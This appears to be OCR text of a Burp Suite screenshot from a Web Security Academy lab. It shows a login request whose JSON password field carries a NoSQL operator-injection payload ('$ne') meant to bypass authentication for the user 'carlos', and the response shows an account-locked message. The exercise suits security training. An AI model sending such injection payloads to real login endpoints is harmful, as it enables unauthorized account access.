 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0ac30023036e478e80d34e9c005f0066.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ac30023036e478e80d34e9c005f0066.web-security-academy.net
3 Cookie: session=pxas4Mq6ctvNZVxUfIuwMj9fxapEylzV
4 Content-Length: 47
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ac30023036e478e80d34e9c005f0066.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ac30023036e478e80d34e9c005f0066.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
21 "$ne":""
22 }
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
extract
unknown fields
Back to lab description
»
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
3,514 bytes | 138 millis
Event log All issues
Memory: 163.6MB
Disabled